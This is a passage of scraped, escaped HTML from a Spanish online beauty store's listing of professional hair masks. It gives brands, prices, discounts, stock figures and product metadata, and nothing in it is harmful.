                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">47% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 14,95 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"14,95 \u20ac\" data-discprice=\"7,99 \u20ac\"\n                                data-disc=\"47\" data-stock=\"7\" data-id=\"13479\"\n                                data-attrib=\"19147\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13479-uniqone-all-in-one-hair-treatment-green-tea.html#\/35-tamano-150-ml\">\n                                <span\n                                    content=\"REVLON UniqOne All In One Hair Treatment Green Tea 150 ML\">150 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">1 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xs-line  br-156 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"13507\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:19180,&quot;id_product&quot;:&quot;13507&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Chroma Absolu Mascarilla Chroma Filler&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;156&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:48.72,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:1,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-03-09 12:44:45&quot;,&quot;date_upd&quot;:&quot;2025-10-18 02:27:21&quot;,&quot;quantity&quot;:1,&quot;link_rewrite&quot;:&quot;chroma-absolu-mascarilla-chroma-filler-kerastase&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;13507-30321&quot;,&quot;legend&quot;:&quot;Chroma Absolu Mascarilla Chroma Filler&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:1,&quot;price_without_reduction&quot;:60.9,&quot;price_with_reduction&quot;:48.72,&quot;price_with_reduction_without_tax&quot;:48.72,&quot;total&quot;:48.72,&quot;total_wt&quot;:48.72,&quot;price_wt&quot;:48.72,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/30321-cart_default\\\/chroma-absolu-mascarilla-chroma-filler-kerastase.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/13507-chroma-absolu-mascarilla-chroma-filler-kerastase.html&quot;,&quot;manufacturer_name&quot;:&quot;K\\u00c9RASTASE&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;19180&quot;,&quot;reference&quot;:&quot;446697&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:1,&quot;normal_price&quot;:&quot;60,90 \\u20ac&quot;,&quot;spec_price&quot;:&quot;48,72 \\u20ac&quot;,&quot;price&quot;:48.72,&quot;discount&quot;:20,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13507-chroma-absolu-mascarilla-chroma-filler-kerastase.html\"\n                            title=\"Chroma Absolu Mascarilla Chroma Filler\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/30321-large_alysum\/chroma-absolu-mascarilla-chroma-filler-kerastase.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/30321-large_alysum\/chroma-absolu-mascarilla-chroma-filler-kerastase.jpg\"\n                                alt=\"Chroma Absolu Mascarilla Chroma Filler\"\n                                title=\"Chroma Absolu Mascarilla Chroma Filler\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/30321-large_alysum\/chroma-absolu-mascarilla-chroma-filler-kerastase.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13507-chroma-absolu-mascarilla-chroma-filler-kerastase.html\"\n                            title=\"Chroma Absolu Mascarilla Chroma Filler\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=13507%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"13507\"\n                                data-quantity=\"1\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13507-chroma-absolu-mascarilla-chroma-filler-kerastase.html\">\n                        <span class=\"brand\">\n                            K\u00c9RASTASE\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13507-chroma-absolu-mascarilla-chroma-filler-kerastase.html\"\n                                        title=\"Chroma Absolu Mascarilla Chroma Filler\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Chroma Absolu Mascarilla Chroma Filler\">\n                                        Chroma Absolu Mascarilla Chroma Filler                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13507-chroma-absolu-mascarilla-chroma-filler-kerastase.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13507-chroma-absolu-mascarilla-chroma-filler-kerastase.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            48,72 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">20% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 60,90 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"60,90 \u20ac\" data-discprice=\"48,72 \u20ac\"\n                                data-disc=\"20\" data-stock=\"1\" data-id=\"13507\"\n                                data-attrib=\"19180\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13507-chroma-absolu-mascarilla-chroma-filler-kerastase.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"K\u00c9RASTASE Chroma Absolu Mascarilla Chroma Filler 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-xl-line  last-item-of-tablet-line  last-item-of-mobile-line testlast_it24_ipl3_c0  last-item-of-xs-line  br-221 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"14351\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:19954,&quot;id_product&quot;:&quot;14351&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Curl Expression Mascarilla hidratante RICA intensiva&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;221&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:24.6,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:4,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-05-03 12:34:28&quot;,&quot;date_upd&quot;:&quot;2024-01-23 13:45:14&quot;,&quot;quantity&quot;:4,&quot;link_rewrite&quot;:&quot;curl-expression-mascarilla-hidratante-rica-intensiva-loreal-professionnel&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;14351-32498&quot;,&quot;legend&quot;:&quot;Curl Expression Mascarilla hidratante RICA intensiva&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:4,&quot;price_without_reduction&quot;:38.92,&quot;price_with_reduction&quot;:24.6,&quot;price_with_reduction_without_tax&quot;:24.6,&quot;total&quot;:24.6,&quot;total_wt&quot;:24.6,&quot;price_wt&quot;:24.6,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/32498-cart_default\\\/curl-expression-mascarilla-hidratante-rica-intensiva-loreal-professionnel.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/14351-curl-expression-mascarilla-hidratante-rica-intensiva-loreal-professionnel.html&quot;,&quot;manufacturer_name&quot;:&quot;LOREAL PROFESSIONNEL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;19954&quot;,&quot;reference&quot;:&quot;462486&quot;,&quot;attribute_name&quot;:&quot;250 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:4,&quot;normal_price&quot;:&quot;38,92 \\u20ac&quot;,&quot;spec_price&quot;:&quot;24,60 \\u20ac&quot;,&quot;price&quot;:24.6,&quot;discount&quot;:37,&quot;url&quot;:&quot;#\\\/51-tamano-250-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/14351-curl-expression-mascarilla-hidratante-rica-intensiva-loreal-professionnel.html\"\n                            title=\"Curl Expression Mascarilla hidratante RICA intensiva\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/32498-large_alysum\/curl-expression-mascarilla-hidratante-rica-intensiva-loreal-professionnel.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/32498-large_alysum\/curl-expression-mascarilla-hidratante-rica-intensiva-loreal-professionnel.jpg\"\n                                alt=\"Curl Expression Mascarilla hidratante RICA intensiva\"\n                                title=\"Curl Expression Mascarilla hidratante RICA intensiva\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/32498-large_alysum\/curl-expression-mascarilla-hidratante-rica-intensiva-loreal-professionnel.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/14351-curl-expression-mascarilla-hidratante-rica-intensiva-loreal-professionnel.html\"\n                            title=\"Curl Expression Mascarilla hidratante RICA intensiva\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=14351%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"14351\"\n                                data-quantity=\"4\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/14351-curl-expression-mascarilla-hidratante-rica-intensiva-loreal-professionnel.html\">\n                        <span class=\"brand\">\n                            LOREAL PROFESSIONNEL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/14351-curl-expression-mascarilla-hidratante-rica-intensiva-loreal-professionnel.html\"\n                                        title=\"Curl Expression Mascarilla hidratante RICA intensiva\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Curl Expression Mascarilla hidratante RICA intensiva\">\n                                        Curl Expression Mascarilla hidratante RICA intensiva                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/14351-curl-expression-mascarilla-hidratante-rica-intensiva-loreal-professionnel.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/14351-curl-expression-mascarilla-hidratante-rica-intensiva-loreal-professionnel.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            24,60 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">37% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 38,92 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"38,92 \u20ac\" data-discprice=\"24,60 \u20ac\"\n                                data-disc=\"37\" data-stock=\"4\" data-id=\"14351\"\n                                data-attrib=\"19954\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/14351-curl-expression-mascarilla-hidratante-rica-intensiva-loreal-professionnel.html#\/51-tamano-250-ml\">\n                                <span\n                                    content=\"LOREAL PROFESSIONNEL Curl Expression Mascarilla hidratante RICA intensiva 250 ML\">250 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-xl-line  first-item-of-tablet-line  first-item-of-mobile-line testfirst_it25_ipl3_c1  first-item-of-xs-line  br-247 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"18017\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:22139,&quot;id_product&quot;:&quot;18017&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Mascarilla con Color: Coral&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;247&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:28.95,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:1,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-11-10 14:50:01&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:48&quot;,&quot;quantity&quot;:1,&quot;link_rewrite&quot;:&quot;mascarilla-con-color-coral&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;18017-38123&quot;,&quot;legend&quot;:&quot;Mascarilla con Color: Coral&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:1,&quot;price_without_reduction&quot;:38.43,&quot;price_with_reduction&quot;:28.95,&quot;price_with_reduction_without_tax&quot;:28.95,&quot;total&quot;:28.95,&quot;total_wt&quot;:28.95,&quot;price_wt&quot;:28.95,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday 